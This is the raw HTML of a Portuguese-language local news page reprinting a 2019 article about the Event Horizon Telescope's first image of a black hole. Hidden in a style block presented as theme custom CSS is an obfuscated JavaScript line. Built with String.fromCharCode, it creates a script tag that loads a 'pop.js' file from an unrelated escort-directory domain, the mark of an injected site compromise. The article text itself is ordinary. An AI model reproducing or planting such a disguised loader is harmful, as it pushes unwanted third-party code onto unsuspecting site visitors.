    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/curiosidades/",
                    "name": "Curiosidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/",
                    "name": "Astrônomos apresentam a primeira imagem de um buraco negro já registrada"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-67721 single-format-standard wp-theme-Newsmag astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, janeiro 31, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-67721" class="post-67721 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Curiosidades" class="entry-crumb" href="https://www.folhapatoense.com/category/curiosidades/">Curiosidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Astrônomos apresentam a primeira imagem de um buraco negro já registrada</span></div>
                        
                        <header>
                            <h1 class="entry-title">Astrônomos apresentam a primeira imagem de um buraco negro já registrada</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-10T15:14:46-03:00" >10/04/2019 ... 15:14h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F04%2F10%2Fastronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Astr%C3%B4nomos+apresentam+a+primeira+imagem+de+um+buraco+negro+j%C3%A1+registrada %0A%0A https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg" data-caption="Um círculo escuro no meio de um disco resplandecente: a imagem de um buraco negro foi apresentada nesta quarta-feira ao mundo, a primeira na história da astronomia. — Foto: Reprodução/National Science Foundation/Event Horizon Telescope press conference"><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="blackhole"/></a><figcaption class="wp-caption-text">Um círculo escuro no meio de um disco resplandecente: a imagem de um buraco negro foi apresentada nesta quarta-feira ao mundo, a primeira na história da astronomia. — Foto: Reprodução/National Science Foundation/Event Horizon Telescope press conference</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="mc-column content-text active-extra-styles active-capital-letter" data-block-type="unstyled" data-block-weight="22" data-block-id="2">
<p class="content-text__container theme-color-primary-first-letter" style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">Astrônomos apresentaram nesta quarta-feira (10) a primeira imagem já captada de um buraco negro. O feito é considerado um marco na física.</p>
</div>
<div class="wall protected-content">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="49" data-block-id="3">
<p class="content-text__container " style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">A divulgação ocorreu em evento organizado pela Fundação Nacional de Ciência dos Estados Unidos e por representantes do projeto &#8216;Event Horizon Telescope&#8217; (EHT), uma rede de radiotelescópios espalhados pelo planeta. O anúncio foi feito em entrevistas coletivas simultâneas em Washington, Bruxelas, Santiago, Xangai, Taipé e Tóquio, informou a Reuters.</p>
<p style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">Os buracos negros são aglomerados com uma enorme massa de matéria concentrada em um volume reduzido, o que leva à distorção do espaço-tempo. A teoria geral da relatividade de Albert Einstein previa que qualquer estrela ou fóton que passasse perto do buraco negro seria capturado pela gravidade. Daí veio o nome: um local no espaço que &#8216;engole&#8217; tudo que passa, até a luz.</p>
<div class="mc-column content-text active-extra-styles" style="text-align: justify;" data-block-type="raw" data-block-weight="6" data-block-id="7">
<div class="content-intertitle">
<h2><span style="font-size: 12pt;">Distância de 50 milhões de anos-luz</span></h2>
</div>
</div>
<div class="mc-column content-text active-extra-styles " style="text-align: justify;" data-block-type="unstyled" data-block-weight="59" data-block-id="8">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">O buraco negro cuja imagem foi divulgada nesta quarta está no centro da galáxia M87, a cerca de 50 milhões de anos-luz da Terra, segundo os responsáveis pelo projeto internacional. Ele tem 40 bilhões de quilômetros de diâmetro &#8211; cerca de 3 milhões de vezes o tamanho de nosso planeta &#8211; e é descrito pelos cientistas como um &#8220;monstro&#8221;.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="52" data-block-id="9">
<p class="content-text__container " style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">A captação da imagem foi possível ao se observar o disco de acreção, um tipo de estrutura formada pelo movimento orbital ao redor de um corpo central, como se fosse água em um ralo. Perto do buraco negro, a formação do disco fica tão quente que brilha, emitindo luz <em>(leia mais abaixo).</em></p>
<p style="text-align: justify;">No fim do ano passado, pesquisadores anunciaram a confirmação da teoria da relatividade ao estudar uma estrela orbitando um buraco negro. Mas essa é a primeira vez que se observa um buraco negro diretamente.</p>
<p style="text-align: justify;">Paul McNamara, astrofísico da Agência Espacial Europeia, disse à agência France Presse que a captação da imagem é uma &#8220;façanha técnica excepcional&#8221;.</p>
<p style="text-align: justify;"><strong>Como foi feita a imagem?</strong></p>
<p style="text-align: justify;">
O projeto &#8216;Event Horizon Telescope&#8217; (EHT) é formado por uma rede de radiotelescópios espalhados pelo planeta (veja no mapa abaixo).</p>
<p style="text-align: justify;">Combinando esses observatórios por meio de uma técnica chamada interferometria, os astrônomos puderam reproduzir um observatório virtual do tamanho da Terra, com o qual &#8220;um jornal aberto em Paris poderia ser lido de Nova York&#8221;, disse Frédéric Gueth, astrônomo e vice-diretor do Instituto de Radioastronomia Milimétrica (IRAM) na Europa, que participou da pesquisa.</p>
<p style="text-align: justify;">&#8220;Como sabemos que os buracos negros existem? Pensamos, é claro, em um buraco negro como algo muito escuro. Mas a massa que ele suga forma um chamado disco de acreção, que fica tão quente que brilha e emite luz&#8221;, explica McNamara. É essa a luz captada na imagem feita em combinação com os telescópios.</p>
<p style="text-align: justify;">O resultado da pesquisa foi publicado no periódico científico “The Astrophysical Journal Letters”. Para chegar à imagem, os pesquisadores fizeram simulações de 420 cenários físicos diferentes.</p>
<p style="text-align: justify;">“Cada cenário é usado para gerar centenas de instantâneos em diferentes momentos da simulação, levando a mais de 62 mil objetos na Biblioteca de Imagens”, descreve o artigo científico.</p>
<p style="text-align: justify;">Com isso, os pesquisadores fizeram um cronograma de observação do buraco negro e compararam as imagens obtidas com as previstas.</p>
<p style="text-align: justify;">Eles apontam que, em primeiro lugar, conseguiram comprovar a hipótese de que a matéria sugada pelo buraco negro produz um fluxo de acreção magnetizado. O anel tem forma assimétrica e é produzido “por uma combinação de lentes gravitacionais fortes e feixes relativísticos, enquanto a depressão do fluxo central é a assinatura observacional da sombra do buraco negro.”</p>
<p style="text-align: justify;">A assimetria, de acordo com a publicação, é controlada pelo ‘spin’ (fluxo giratório), o que os leva a deduzir para que lado ele está se movimentando.</p>
<p style="text-align: justify;">“Nos modelos de disco de coroamento (onde o momento angular da matéria e do buraco negro estão alinhados), a parede do funil, ou bainha do jato, gira com o disco e o buraco negro; nos modelos de disco com rotação contrária, a parede do funil luminoso gira com o buraco negro, mas contra o disco.”</p>
</div>
<p><span style="font-size: 14pt;"><strong><a href="https://g1.globo.com/ciencia-e-saude/noticia/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada.ghtml">G1</a></strong></span></p>
</div>
</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
